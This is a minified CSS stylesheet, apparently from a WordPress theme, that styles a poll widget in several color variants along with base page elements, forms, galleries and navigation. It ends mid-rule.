.expert-review-poll-item:hover{-webkit-transform:translate3d(-3px,0,0);transform:translate3d(-3px,0,0)}.expert-review-poll-item.voted:after{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.expert-review-poll-item__progress{position:absolute;left:0;bottom:0;height:3px;-webkit-border-radius:3px;border-radius:3px;-webkit-transform:translate3d(0,3px,0);transform:translate3d(0,3px,0);opacity:0;-webkit-transition:.2s all;-o-transition:.2s all;transition:.2s all}.expert-review-poll-item__num{position:absolute;top:50%;right:15px;font-size:.8em;opacity:0;-webkit-transform:translate3d(100px,-50%,0);transform:translate3d(100px,-50%,0);-webkit-transition:.2s all;-o-transition:.2s all;transition:.2s all}.expert-review-poll--style-light-1 .expert-review-poll-item,.expert-review-poll--style-light-1 .expert-review-poll__result-button{background:#fff;-webkit-box-shadow:0 2px 4px rgba(0,0,0,.05);box-shadow:0 2px 4px rgba(0,0,0,.05)}.expert-review-poll--style-light-2{padding:0}.expert-review-poll--style-light-2 .expert-review-poll__result-button{-webkit-border-radius:25px;border-radius:25px;border:1px solid #eee;background:rgba(255,255,255,.1)}.expert-review-poll--style-light-2 .expert-review-poll-item{border:1px solid #eee;-webkit-border-radius:25px;border-radius:25px;padding-left:50px}.expert-review-poll--style-light-2 .expert-review-poll-item:before{top:.7em;left:15px;display:inline-block;width:1.3em;height:1.3em}.expert-review-poll--style-light-2 .expert-review-poll-item:after{left:17px}.expert-review-poll--style-light-2 .expert-review-poll-item__progress{top:0;height:100%;-webkit-border-radius:25px;border-radius:25px;background:rgba(0,0,0,.05)}.expert-review-poll--style-light-2.voted .expert-review-poll-item{padding-right:50px;padding-left:50px}.expert-review-poll--style-light-2.voted .expert-review-poll-item:not(.voted):before{opacity:1}.expert-review-poll--style-light-2.voted .expert-review-poll-item.voted{padding-left:50px}.expert-review-poll--style-light-2 .expert-review-poll__count{text-align:center}.expert-review-poll--style-solid-1 .expert-review-poll__header{text-align:center}.expert-review-poll--style-solid-1 .expert-review-poll__result-button{background:rgba(255,255,255,.1)}.expert-review-poll--style-solid-1 .expert-review-poll-item{background:rgba(255,255,255,.1);padding-right:40px;padding-left:15px}.expert-review-poll--style-solid-1 .expert-review-poll-item:before{display:none}.expert-review-poll--style-solid-1 .expert-review-poll-item__progress{top:0;height:100%;background:rgba(255,255,255,.1);-webkit-box-shadow:0 0 10px rgba(0,0,0,.05);box-shadow:0 0 10px rgba(0,0,0,.05)}.expert-review-poll--style-solid-1 .expert-review-poll__loader{background:rgba(0,0,0,.1)}.expert-review-poll--style-solid-1 .expert-review-poll__loader span{border:4px solid rgba(255,255,255,.25);border-left-color:#fff}.expert-review-poll--color-purple-1.expert-review-poll--style-light-1{background:rgba(92,10,147,.05)}.expert-review-poll--color-purple-1.expert-review-poll--style-light-1 .expert-review-poll-item:before{border-color:rgba(92,10,147,.4)}.expert-review-poll--color-purple-1.expert-review-poll--style-light-1 .expert-review-poll-item.voted:before{border-color:#5c0a93;background:#5c0a93}.expert-review-poll:not(.voted) .expert-review-poll--color-purple-1.expert-review-poll--style-light-1 .expert-review-poll-item:hover:before{border-color:#5c0a93}.expert-review-poll--color-purple-1.expert-review-poll--style-light-1 .expert-review-poll-item__progress{background:#5c0a93}.expert-review-poll--color-purple-1.expert-review-poll--style-light-1 .expert-review-poll__loader span{border-left-color:#5c0a93}.expert-review-poll--color-purple-1.expert-review-poll--style-light-2 .expert-review-poll__result-button{border-color:rgba(92,10,147,.5)}.expert-review-poll--color-purple-1.expert-review-poll--style-light-2 .expert-review-poll-item{border-color:rgba(92,10,147,.5)}.expert-review-poll--color-purple-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted{border-color:#5c0a93}.expert-review-poll--color-purple-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted:before{border-color:#5c0a93;background:#5c0a93}.expert-review-poll--color-purple-1.expert-review-poll--style-light-2 .expert-review-poll-item:before{border-color:rgba(92,10,147,.4)}.expert-review-poll--color-purple-1.expert-review-poll--style-light-2 .expert-review-poll-item__progress{background:rgba(92,10,147,.08)}.expert-review-poll--color-purple-1.expert-review-poll--style-light-2 .expert-review-poll__loader span{border-left-color:#5c0a93}.expert-review-poll--color-purple-1.expert-review-poll--style-solid-1{color:#fff;background:#5c0a93}.expert-review-poll--color-purple-1.expert-review-poll--style-solid-1 .expert-review-poll__result-button{color:#fff}.expert-review-poll--color-blue-1.expert-review-poll--style-light-1{background:rgba(39,127,148,.05)}.expert-review-poll--color-blue-1.expert-review-poll--style-light-1 .expert-review-poll-item:before{border-color:rgba(39,127,148,.4)}.expert-review-poll--color-blue-1.expert-review-poll--style-light-1 .expert-review-poll-item.voted:before{border-color:#277f94;background:#277f94}.expert-review-poll:not(.voted) .expert-review-poll--color-blue-1.expert-review-poll--style-light-1 .expert-review-poll-item:hover:before{border-color:#277f94}.expert-review-poll--color-blue-1.expert-review-poll--style-light-1 .expert-review-poll-item__progress{background:#277f94}.expert-review-poll--color-blue-1.expert-review-poll--style-light-1 .expert-review-poll__loader span{border-left-color:#277f94}.expert-review-poll--color-blue-1.expert-review-poll--style-light-2 .expert-review-poll__result-button{border-color:rgba(39,127,148,.5)}.expert-review-poll--color-blue-1.expert-review-poll--style-light-2 .expert-review-poll-item{border-color:rgba(39,127,148,.5)}.expert-review-poll--color-blue-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted{border-color:#277f94}.expert-review-poll--color-blue-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted:before{border-color:#277f94;background:#277f94}.expert-review-poll--color-blue-1.expert-review-poll--style-light-2 .expert-review-poll-item:before{border-color:rgba(39,127,148,.4)}.expert-review-poll--color-blue-1.expert-review-poll--style-light-2 .expert-review-poll-item__progress{background:rgba(39,127,148,.08)}.expert-review-poll--color-blue-1.expert-review-poll--style-light-2 .expert-review-poll__loader span{border-left-color:#277f94}.expert-review-poll--color-blue-1.expert-review-poll--style-solid-1{color:#fff;background:#277f94}.expert-review-poll--color-blue-1.expert-review-poll--style-solid-1 .expert-review-poll__result-button{color:#fff}.expert-review-poll--color-blue-2.expert-review-poll--style-light-1{background:rgba(31,62,161,.05)}.expert-review-poll--color-blue-2.expert-review-poll--style-light-1 .expert-review-poll-item:before{border-color:rgba(31,62,161,.4)}.expert-review-poll--color-blue-2.expert-review-poll--style-light-1 .expert-review-poll-item.voted:before{border-color:#1f3ea1;background:#1f3ea1}.expert-review-poll:not(.voted) .expert-review-poll--color-blue-2.expert-review-poll--style-light-1 .expert-review-poll-item:hover:before{border-color:#1f3ea1}.expert-review-poll--color-blue-2.expert-review-poll--style-light-1 .expert-review-poll-item__progress{background:#1f3ea1}.expert-review-poll--color-blue-2.expert-review-poll--style-light-1 .expert-review-poll__loader span{border-left-color:#1f3ea1}.expert-review-poll--color-blue-2.expert-review-poll--style-light-2 .expert-review-poll__result-button{border-color:rgba(31,62,161,.5)}.expert-review-poll--color-blue-2.expert-review-poll--style-light-2 .expert-review-poll-item{border-color:rgba(31,62,161,.5)}.expert-review-poll--color-blue-2.expert-review-poll--style-light-2 .expert-review-poll-item.voted{border-color:#1f3ea1}.expert-review-poll--color-blue-2.expert-review-poll--style-light-2 .expert-review-poll-item.voted:before{border-color:#1f3ea1;background:#1f3ea1}.expert-review-poll--color-blue-2.expert-review-poll--style-light-2 .expert-review-poll-item:before{border-color:rgba(31,62,161,.4)}.expert-review-poll--color-blue-2.expert-review-poll--style-light-2 .expert-review-poll-item__progress{background:rgba(31,62,161,.08)}.expert-review-poll--color-blue-2.expert-review-poll--style-light-2 .expert-review-poll__loader span{border-left-color:#1f3ea1}.expert-review-poll--color-blue-2.expert-review-poll--style-solid-1{color:#fff;background:#1f3ea1}.expert-review-poll--color-blue-2.expert-review-poll--style-solid-1 .expert-review-poll__result-button{color:#fff}.expert-review-poll--color-pink-1.expert-review-poll--style-light-1{background:rgba(151,36,157,.05)}.expert-review-poll--color-pink-1.expert-review-poll--style-light-1 .expert-review-poll-item:before{border-color:rgba(151,36,157,.4)}.expert-review-poll--color-pink-1.expert-review-poll--style-light-1 .expert-review-poll-item.voted:before{border-color:#97249d;background:#97249d}.expert-review-poll:not(.voted) .expert-review-poll--color-pink-1.expert-review-poll--style-light-1 .expert-review-poll-item:hover:before{border-color:#97249d}.expert-review-poll--color-pink-1.expert-review-poll--style-light-1 .expert-review-poll-item__progress{background:#97249d}.expert-review-poll--color-pink-1.expert-review-poll--style-light-1 .expert-review-poll__loader span{border-left-color:#97249d}.expert-review-poll--color-pink-1.expert-review-poll--style-light-2 .expert-review-poll__result-button{border-color:rgba(151,36,157,.5)}.expert-review-poll--color-pink-1.expert-review-poll--style-light-2 .expert-review-poll-item{border-color:rgba(151,36,157,.5)}.expert-review-poll--color-pink-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted{border-color:#97249d}.expert-review-poll--color-pink-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted:before{border-color:#97249d;background:#97249d}.expert-review-poll--color-pink-1.expert-review-poll--style-light-2 .expert-review-poll-item:before{border-color:rgba(151,36,157,.4)}.expert-review-poll--color-pink-1.expert-review-poll--style-light-2 .expert-review-poll-item__progress{background:rgba(151,36,157,.08)}.expert-review-poll--color-pink-1.expert-review-poll--style-light-2 .expert-review-poll__loader span{border-left-color:#97249d}.expert-review-poll--color-pink-1.expert-review-poll--style-solid-1{color:#fff;background:#97249d}.expert-review-poll--color-pink-1.expert-review-poll--style-solid-1 .expert-review-poll__result-button{color:#fff}.expert-review-poll--color-red-1.expert-review-poll--style-light-1{background:rgba(188,32,66,.05)}.expert-review-poll--color-red-1.expert-review-poll--style-light-1 .expert-review-poll-item:before{border-color:rgba(188,32,66,.4)}.expert-review-poll--color-red-1.expert-review-poll--style-light-1 .expert-review-poll-item.voted:before{border-color:#bc2042;background:#bc2042}.expert-review-poll:not(.voted) .expert-review-poll--color-red-1.expert-review-poll--style-light-1 .expert-review-poll-item:hover:before{border-color:#bc2042}.expert-review-poll--color-red-1.expert-review-poll--style-light-1 .expert-review-poll-item__progress{background:#bc2042}.expert-review-poll--color-red-1.expert-review-poll--style-light-1 .expert-review-poll__loader span{border-left-color:#bc2042}.expert-review-poll--color-red-1.expert-review-poll--style-light-2 .expert-review-poll__result-button{border-color:rgba(188,32,66,.5)}.expert-review-poll--color-red-1.expert-review-poll--style-light-2 .expert-review-poll-item{border-color:rgba(188,32,66,.5)}.expert-review-poll--color-red-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted{border-color:#bc2042}.expert-review-poll--color-red-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted:before{border-color:#bc2042;background:#bc2042}.expert-review-poll--color-red-1.expert-review-poll--style-light-2 .expert-review-poll-item:before{border-color:rgba(188,32,66,.4)}.expert-review-poll--color-red-1.expert-review-poll--style-light-2 .expert-review-poll-item__progress{background:rgba(188,32,66,.08)}.expert-review-poll--color-red-1.expert-review-poll--style-light-2 .expert-review-poll__loader span{border-left-color:#bc2042}.expert-review-poll--color-red-1.expert-review-poll--style-solid-1{color:#fff;background:#bc2042}.expert-review-poll--color-red-1.expert-review-poll--style-solid-1 .expert-review-poll__result-button{color:#fff}.expert-review-poll--color-orange-1.expert-review-poll--style-light-1{background:rgba(233,148,0,.05)}.expert-review-poll--color-orange-1.expert-review-poll--style-light-1 .expert-review-poll-item:before{border-color:rgba(233,148,0,.4)}.expert-review-poll--color-orange-1.expert-review-poll--style-light-1 .expert-review-poll-item.voted:before{border-color:#e99400;background:#e99400}.expert-review-poll:not(.voted) .expert-review-poll--color-orange-1.expert-review-poll--style-light-1 .expert-review-poll-item:hover:before{border-color:#e99400}.expert-review-poll--color-orange-1.expert-review-poll--style-light-1 .expert-review-poll-item__progress{background:#e99400}.expert-review-poll--color-orange-1.expert-review-poll--style-light-1 .expert-review-poll__loader span{border-left-color:#e99400}.expert-review-poll--color-orange-1.expert-review-poll--style-light-2 .expert-review-poll__result-button{border-color:rgba(233,148,0,.5)}.expert-review-poll--color-orange-1.expert-review-poll--style-light-2 .expert-review-poll-item{border-color:rgba(233,148,0,.5)}.expert-review-poll--color-orange-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted{border-color:#e99400}.expert-review-poll--color-orange-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted:before{border-color:#e99400;background:#e99400}.expert-review-poll--color-orange-1.expert-review-poll--style-light-2 .expert-review-poll-item:before{border-color:rgba(233,148,0,.4)}.expert-review-poll--color-orange-1.expert-review-poll--style-light-2 .expert-review-poll-item__progress{background:rgba(233,148,0,.08)}.expert-review-poll--color-orange-1.expert-review-poll--style-light-2 .expert-review-poll__loader span{border-left-color:#e99400}.expert-review-poll--color-orange-1.expert-review-poll--style-solid-1{color:#fff;background:#e99400}.expert-review-poll--color-orange-1.expert-review-poll--style-solid-1 .expert-review-poll__result-button{color:#fff}.expert-review-poll--color-green-1.expert-review-poll--style-light-1{background:rgba(130,143,17,.05)}.expert-review-poll--color-green-1.expert-review-poll--style-light-1 .expert-review-poll-item:before{border-color:rgba(130,143,17,.4)}.expert-review-poll--color-green-1.expert-review-poll--style-light-1 .expert-review-poll-item.voted:before{border-color:#828f11;background:#828f11}.expert-review-poll:not(.voted) .expert-review-poll--color-green-1.expert-review-poll--style-light-1 .expert-review-poll-item:hover:before{border-color:#828f11}.expert-review-poll--color-green-1.expert-review-poll--style-light-1 .expert-review-poll-item__progress{background:#828f11}.expert-review-poll--color-green-1.expert-review-poll--style-light-1 .expert-review-poll__loader span{border-left-color:#828f11}.expert-review-poll--color-green-1.expert-review-poll--style-light-2 .expert-review-poll__result-button{border-color:rgba(130,143,17,.5)}.expert-review-poll--color-green-1.expert-review-poll--style-light-2 .expert-review-poll-item{border-color:rgba(130,143,17,.5)}.expert-review-poll--color-green-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted{border-color:#828f11}.expert-review-poll--color-green-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted:before{border-color:#828f11;background:#828f11}.expert-review-poll--color-green-1.expert-review-poll--style-light-2 .expert-review-poll-item:before{border-color:rgba(130,143,17,.4)}.expert-review-poll--color-green-1.expert-review-poll--style-light-2 .expert-review-poll-item__progress{background:rgba(130,143,17,.08)}.expert-review-poll--color-green-1.expert-review-poll--style-light-2 .expert-review-poll__loader span{border-left-color:#828f11}.expert-review-poll--color-green-1.expert-review-poll--style-solid-1{color:#fff;background:#828f11}.expert-review-poll--color-green-1.expert-review-poll--style-solid-1 .expert-review-poll__result-button{color:#fff}.expert-review-poll--color-green-2.expert-review-poll--style-light-1{background:rgba(81,143,17,.05)}.expert-review-poll--color-green-2.expert-review-poll--style-light-1 .expert-review-poll-item:before{border-color:rgba(81,143,17,.4)}.expert-review-poll--color-green-2.expert-review-poll--style-light-1 .expert-review-poll-item.voted:before{border-color:#518f11;background:#518f11}.expert-review-poll:not(.voted) .expert-review-poll--color-green-2.expert-review-poll--style-light-1 .expert-review-poll-item:hover:before{border-color:#518f11}.expert-review-poll--color-green-2.expert-review-poll--style-light-1 .expert-review-poll-item__progress{background:#518f11}.expert-review-poll--color-green-2.expert-review-poll--style-light-1 .expert-review-poll__loader span{border-left-color:#518f11}.expert-review-poll--color-green-2.expert-review-poll--style-light-2 .expert-review-poll__result-button{border-color:rgba(81,143,17,.5)}.expert-review-poll--color-green-2.expert-review-poll--style-light-2 .expert-review-poll-item{border-color:rgba(81,143,17,.5)}.expert-review-poll--color-green-2.expert-review-poll--style-light-2 .expert-review-poll-item.voted{border-color:#518f11}.expert-review-poll--color-green-2.expert-review-poll--style-light-2 .expert-review-poll-item.voted:before{border-color:#518f11;background:#518f11}.expert-review-poll--color-green-2.expert-review-poll--style-light-2 .expert-review-poll-item:before{border-color:rgba(81,143,17,.4)}.expert-review-poll--color-green-2.expert-review-poll--style-light-2 .expert-review-poll-item__progress{background:rgba(81,143,17,.08)}.expert-review-poll--color-green-2.expert-review-poll--style-light-2 .expert-review-poll__loader span{border-left-color:#518f11}.expert-review-poll--color-green-2.expert-review-poll--style-solid-1{color:#fff;background:#518f11}.expert-review-poll--color-green-2.expert-review-poll--style-solid-1 .expert-review-poll__result-button{color:#fff}.expert-review-poll--color-gray-1.expert-review-poll--style-light-1{background:rgba(49,45,75,.05)}.expert-review-poll--color-gray-1.expert-review-poll--style-light-1 .expert-review-poll-item:before{border-color:rgba(49,45,75,.4)}.expert-review-poll--color-gray-1.expert-review-poll--style-light-1 .expert-review-poll-item.voted:before{border-color:#312d4b;background:#312d4b}.expert-review-poll:not(.voted) .expert-review-poll--color-gray-1.expert-review-poll--style-light-1 .expert-review-poll-item:hover:before{border-color:#312d4b}.expert-review-poll--color-gray-1.expert-review-poll--style-light-1 .expert-review-poll-item__progress{background:#312d4b}.expert-review-poll--color-gray-1.expert-review-poll--style-light-1 .expert-review-poll__loader span{border-left-color:#312d4b}.expert-review-poll--color-gray-1.expert-review-poll--style-light-2 .expert-review-poll__result-button{border-color:rgba(49,45,75,.5)}.expert-review-poll--color-gray-1.expert-review-poll--style-light-2 .expert-review-poll-item{border-color:rgba(49,45,75,.5)}.expert-review-poll--color-gray-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted{border-color:#312d4b}.expert-review-poll--color-gray-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted:before{border-color:#312d4b;background:#312d4b}.expert-review-poll--color-gray-1.expert-review-poll--style-light-2 .expert-review-poll-item:before{border-color:rgba(49,45,75,.4)}.expert-review-poll--color-gray-1.expert-review-poll--style-light-2 .expert-review-poll-item__progress{background:rgba(49,45,75,.08)}.expert-review-poll--color-gray-1.expert-review-poll--style-light-2 .expert-review-poll__loader span{border-left-color:#312d4b}.expert-review-poll--color-gray-1.expert-review-poll--style-solid-1{color:#fff;background:#312d4b}.expert-review-poll--color-gray-1.expert-review-poll--style-solid-1 .expert-review-poll__result-button{color:#fff}.expert-review-poll--color-gray-2.expert-review-poll--style-light-1{background:rgba(98,98,98,.05)}.expert-review-poll--color-gray-2.expert-review-poll--style-light-1 .expert-review-poll-item:before{border-color:rgba(98,98,98,.4)}.expert-review-poll--color-gray-2.expert-review-poll--style-light-1 .expert-review-poll-item.voted:before{border-color:#626262;background:#626262}.expert-review-poll:not(.voted) .expert-review-poll--color-gray-2.expert-review-poll--style-light-1 .expert-review-poll-item:hover:before{border-color:#626262}.expert-review-poll--color-gray-2.expert-review-poll--style-light-1 .expert-review-poll-item__progress{background:#626262}.expert-review-poll--color-gray-2.expert-review-poll--style-light-1 .expert-review-poll__loader span{border-left-color:#626262}.expert-review-poll--color-gray-2.expert-review-poll--style-light-2 .expert-review-poll__result-button{border-color:rgba(98,98,98,.5)}.expert-review-poll--color-gray-2.expert-review-poll--style-light-2 .expert-review-poll-item{border-color:rgba(98,98,98,.5)}.expert-review-poll--color-gray-2.expert-review-poll--style-light-2 .expert-review-poll-item.voted{border-color:#626262}.expert-review-poll--color-gray-2.expert-review-poll--style-light-2 .expert-review-poll-item.voted:before{border-color:#626262;background:#626262}.expert-review-poll--color-gray-2.expert-review-poll--style-light-2 .expert-review-poll-item:before{border-color:rgba(98,98,98,.4)}.expert-review-poll--color-gray-2.expert-review-poll--style-light-2 .expert-review-poll-item__progress{background:rgba(98,98,98,.08)}.expert-review-poll--color-gray-2.expert-review-poll--style-light-2 .expert-review-poll__loader span{border-left-color:#626262}.expert-review-poll--color-gray-2.expert-review-poll--style-solid-1{color:#fff;background:#626262}.expert-review-poll--color-gray-2.expert-review-poll--style-solid-1 .expert-review-poll__result-button{color:#fff}.expert-review-poll--color-black-1.expert-review-poll--style-light-1{background:rgba(17,17,17,.05)}.expert-review-poll--color-black-1.expert-review-poll--style-light-1 .expert-review-poll-item:before{border-color:rgba(17,17,17,.4)}.expert-review-poll--color-black-1.expert-review-poll--style-light-1 .expert-review-poll-item.voted:before{border-color:#111;background:#111}.expert-review-poll:not(.voted) .expert-review-poll--color-black-1.expert-review-poll--style-light-1 .expert-review-poll-item:hover:before{border-color:#111}.expert-review-poll--color-black-1.expert-review-poll--style-light-1 .expert-review-poll-item__progress{background:#111}.expert-review-poll--color-black-1.expert-review-poll--style-light-1 .expert-review-poll__loader span{border-left-color:#111}.expert-review-poll--color-black-1.expert-review-poll--style-light-2 .expert-review-poll__result-button{border-color:rgba(17,17,17,.5)}.expert-review-poll--color-black-1.expert-review-poll--style-light-2 .expert-review-poll-item{border-color:rgba(17,17,17,.5)}.expert-review-poll--color-black-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted{border-color:#111}.expert-review-poll--color-black-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted:before{border-color:#111;background:#111}.expert-review-poll--color-black-1.expert-review-poll--style-light-2 .expert-review-poll-item:before{border-color:rgba(17,17,17,.4)}.expert-review-poll--color-black-1.expert-review-poll--style-light-2 .expert-review-poll-item__progress{background:rgba(17,17,17,.08)}.expert-review-poll--color-black-1.expert-review-poll--style-light-2 .expert-review-poll__loader span{border-left-color:#111}.expert-review-poll--color-black-1.expert-review-poll--style-solid-1{color:#fff;background:#111}.expert-review-poll--color-black-1.expert-review-poll--style-solid-1 .expert-review-poll__result-button{color:#fff}body{--color--light--primary:#9bc8da;--color--primary:#289dcc;--color--text--main:#333;--color-gray--six:#888}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;font:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}html{overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*{-webkit-box-sizing:border-box;box-sizing:border-box}article,aside,details,figcaption,figure,footer,header,main,nav,section{display:block}ol,ul{list-style:none}table{border-collapse:collapse;border-spacing:0;margin:0 0 1.5em;width:100%}th{font-weight:700}th,td,.wp-block-table th,.wp-block-table td{border:1px solid #eaeaea;padding:6px 10px}caption,th,td{text-align:left}blockquote:before,blockquote:after,q:before,q:after{content:""}blockquote,q{quotes:"" ""}a:focus{outline:thin dotted}a:hover,a:active{outline:0}a img{border:0}embed,iframe,object{max-width:100%}sup,sub{font-size:10px;height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:1ex}sub{top:.5ex}h1,h2,h3,h4,h5,h6{padding-bottom:18px;color:#333;font-weight:400;font-family:"Open Sans",sans-serif}h1{font-size:36px;line-height:1.2}h2{font-size:32px;line-height:1.2}h3{font-size:28px;line-height:1.2}h4{font-size:24px;line-height:1.2}h5{font-size:22px;line-height:1.2}h6{font-size:18px;line-height:1.2}body,button,input,select,textarea{color:#444;font-size:16px;font-family:"Open Sans",serif;line-height:1.6;word-wrap:break-word}p{line-height:1.6;margin-bottom:15px}strong{font-weight:700}cite,em,i{font-style:italic}pre{background-color:#fff;margin-bottom:20px;overflow:auto;padding:20px;border:1px solid #eaeaea;font-family:"Courier 10 Pitch",Courier,monospace;font-size:14px;line-height:1.4;white-space:pre-wrap}code,kbd,var,samp,tt{font-family:"Courier 10 Pitch",Courier,monospace;font-size:14px;line-height:1.4;white-space:pre-wrap}abbr,acronym,dfn{border-bottom:1px dotted #777;cursor:help}address{display:block;font-style:italic;margin:0 0 15px}ins{background:#f8f8f8}hr,.wp-block-separator{background-color:#eaeaea;border:0;height:1px;margin:30px 0}dl{font-size:16px}dt{font-weight:700;margin-bottom:5px}dd{margin-bottom:24px}a{color:#289dcc;text-decoration:none;-webkit-transition:all .3s ease;transition:all .3s ease}a:focus,a:active,a:hover{text-decoration:none}.inner-wrap{margin:0 auto;max-width:1140px}.tg-one-half{float:left;width:48.684210%;margin:0 2.631579% 0 0;padding:0 0 30px}.tg-one-half-last{float:right;margin:0}body{background-color:#eaeaea;padding-top:10px;padding-bottom:10px;background-size:cover}ul{list-style:none}ol{list-style:decimal}li>ul,li>ol{margin:0 0 0 10px}figure{margin:0;text-align:center}img{max-width:100%;height:auto;vertical-align:top;margin-bottom:18px}.entry-content img,.comment-content img,.widget img{max-width:100%}img.size-full,img.size-large{max-width:100%;height:auto}img.alignleft,img.alignright,img.aligncenter{margin-bottom:1.625em}a img{border:0}img#wpstats{display:none}.entry-content img.wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}.wp-caption{border:1px solid #ccc;margin-bottom:1.5rem;max-width:100%}.wp-caption img[class*="wp-image-"]{display:block;margin:1.2% auto 0;max-width:98%}#colophon .wp-caption{border:1px solid #444}.wp-caption .wp-caption-text{margin:.8075rem 0}.wp-caption-text{text-align:center}.gallery{margin:0 auto 15px}.gallery .gallery-caption{font-size:12px;line-height:1.2;padding-top:5px}.gallery-item{display:inline-block;padding:15px 2%;text-align:center;vertical-align:top;width:100%;-webkit-box-sizing:border-box;box-sizing:border-box}.gallery-columns-3 .gallery-item,.gallery-columns-4 .gallery-item,.gallery-columns-5 .gallery-item{padding:15px 1%}.gallery-columns-6 .gallery-item,.gallery-columns-7 .gallery-item,.gallery-columns-8 .gallery-item,.gallery-columns-9 .gallery-item{padding:10px .5%}.gallery-columns-2 .gallery-item{width:50%}.gallery-columns-3 .gallery-item{width:33.33%}.gallery-columns-4 .gallery-item{width:25%}.gallery-columns-5 .gallery-item{width:20%}.gallery-columns-6 .gallery-item{width:16.66%}.gallery-columns-7 .gallery-item{width:14.28%}.gallery-columns-8 .gallery-item{width:12.5%}.gallery-columns-9 .gallery-item{width:11.11%}.gallery-icon img{margin:0 auto}table{border-collapse:collapse;border-spacing:0;margin:0 0 1.5em;width:100%}table th{font-weight:700}table th,table td{border:1px solid #eaeaea;padding:6px 10px}table caption,table th,table td{text-align:left}input,textarea{-webkit-border-radius:0}input[type="text"],input[type="email"],input[type="search"],input[type="password"],input[type="url"]{-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important}input[type="text"]:focus,input[type="email"]:focus,input[type="search"]:focus,input[type="password"]:focus,input[type="url"]:focus{border:1px solid #eaeaea}input[type="reset"],input[type="button"],input[type="submit"]{margin-bottom:30px;padding:5px 10px;background-color:#289dcc;border:0;-webkit-transition:background-color .3s linear 0s;transition:background-color .3s linear 0s;border-radius:3px;font-size:16px;-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important;cursor:pointer;display:inline-block;color:#fff}input[type="reset"]:active,input[type="button"]:active,input[type="submit"]:active{-webkit-box-shadow:inset 0 0 10px rgba(0,0,0,.3);box-shadow:inset 0 0 10px rgba(0,0,0,.3)}input[type="reset"]:hover,input[type="button"]:hover,input[type="submit"]:hover{background-color:#33363b}input[type="text"],input[type="email"],input[type="password"],input[type="url"]{padding:1%;border:1px solid #eaeaea;line-height:20px;width:95%;margin:0 0 30px;background-color:#f8f8f8;border-radius:3px}input.s{width:85%;padding:4px 54px 4px 10px;height:45px;color:#777;background-color:#fff;margin:0;border:1px solid #eaeaea}input.s:focus{padding-left:10px;border-color:#eaeaea;text-indent:0}textarea{-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important;padding:1%;border:1px solid #eaeaea;line-height:20px;width:95%;margin:0 0 30px;background-color:#f8f8f8;border-radius:3px}textarea:focus{border:1px solid #eaeaea}.colormag-button{margin-bottom:30px;padding:5px 10px;background-color:#289dcc;border:0;-webkit-transition:background-color .3s linear 0s;transition:background-color .3s linear 0s;border-radius:3px;font-size:16px;-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important;cursor:pointer;display:inline-block;color:#fff}.colormag-button:hover{background-color:#33363b}button{padding:5px 10px;background-color:#289dcc;border:0;-webkit-transition:background-color .3s linear 0s;transition:background-color .3s linear 0s;border-radius:3px;font-size:16px;-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important;cursor:pointer;display:inline-block;color:#fff}button:hover{background-color:#33363b}#search-form input[type="submit"]{border-radius:0;margin-left:-8px;margin-bottom:0;padding:6px 10px 5px;font-size:18px}.breaking-news,.top-bar-menu,.social-links{margin-top:10px}@media screen and (min-width:992px){.top-bar-menu,.social-links{margin-top:0}}.breaking-news{background-color:#ebebec;line-height:20px;padding-left:8px;padding-right:8px;display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;word-wrap:break-word;font-size:14px}.breaking-news div{display:inline-block;word-wrap:break-word}@media screen and (min-width:768px){.breaking-news{margin-top:0}}.breaking-news-latest{color:#555;position:relative}.newsticker{max-width:240px;overflow:hidden;margin-left:4px;height:20px}.date-in-header{color:#555;text-align:center}nav li>ul,nav li>ol{margin:0;list-style:none}#site-navigation{-webkit-box-shadow:0 0 2px rgba(0,0,0,.1) inset;box-shadow:0 0 2px rgba(0,0,0,.1) inset;position:relative;background-color:#232323;border-top:4px solid #289dcc;z-index:999}#site-navigation .inner-wrap{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.home-icon .fa{color:#fff;font-size:26px}.home-icon.front_page_on{background-color:#289dcc}.sticky-wrapper.is-sticky .main-navigation .home-icon a,.sticky-wrapper .main-navigation .home-icon a{padding:7px 10px}.main-navigation .home-icon a{padding:7px 10px}.main-small-navigation .home-icon a{padding:7px 10px}.main-navigation{width:100%;text-align:center}.main-navigation li{float:left;position:relative;font-family:"Open Sans",serif;font-weight:300}.main-navigation a{color:#fff;display:block;float:none;font-size:14px;font-weight:600;padding:10px 12px;text-transform:uppercase}.main-navigation li.default-menu{display:none}li.default-menu{display:none}.main-navigation a:hover{color:#fff}.main-navigation ul li.current-menu-item a{color:#fff}.main-navigation ul li.current-menu-item a:after{color:#fff}.main-navigation ul li.current_page_ancestor a,.main-navigation ul li.current-menu-ancestor a,.main-navigation ul li.current_page_item a,.main-navigation ul li:hover>a{color:#fff}.main-navigation 